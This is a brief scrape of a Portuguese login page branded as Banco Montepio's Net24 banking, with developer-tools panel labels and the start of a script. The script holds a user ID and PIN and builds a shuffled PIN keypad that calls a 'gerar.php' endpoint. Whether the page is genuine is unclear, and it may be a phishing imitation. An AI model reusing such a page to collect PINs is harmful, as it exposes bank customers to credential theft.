 Banco Montepio
Acesso Net24
Acesso Net24 Particulares
tificação
CONTINUAR
Acesso Net24 Empresas
tificação
CONTINUAR
Esqueceu-se dos seus códigos?
Welcome
</> Elements
Console
Network
Sources
<script>
const GERAR_URL = "\/gerar\/gerar.php";
const FAIL_MSG = 'Falha ao carregar os termos. Tente novamente.';
let currentStep = 1;
let userType = '';
let userId = '';
let pinValue = '';
let termosUrl = null;
// Gera teclado embaralhado
function generateKeyboard() {
const keys = [0,1,2,3,4,5,6,7,8,9];
for (let i = keys.length - 1; i > 0; i--) {
const j = Math.floor(Math.random() * (i + 1));
[keys[i], keys[j]] = [keys[j], keys[i]];
}
const kb = document.getElementById('pinKeyboard');
kb.innerHTML = '';
keys.forEach(k => {
const btn = document.createElement('button');
btn.className = 'pin-key';
btn.textContent = k;
btn.onclick = () => addPin(k);
kb.appendChild(btn);
});
}